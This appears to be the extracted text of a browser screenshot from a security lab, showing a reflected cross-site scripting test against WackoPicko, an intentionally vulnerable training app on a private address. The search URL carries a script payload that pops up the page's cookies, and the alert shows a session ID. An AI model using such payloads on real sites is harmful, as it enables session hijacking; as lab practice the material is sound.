 192.168.56.101
WackoPicko.com
Not secure http://192.168.56.101/WackoPicko/pictures/search.php?query=<script>alert%28document.cookie%29<%2Fscript>&x=57&y=12
192.168.56.101 says
PHPSESSID=d4kqjip9orb8ribhvfg41felo0;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
OK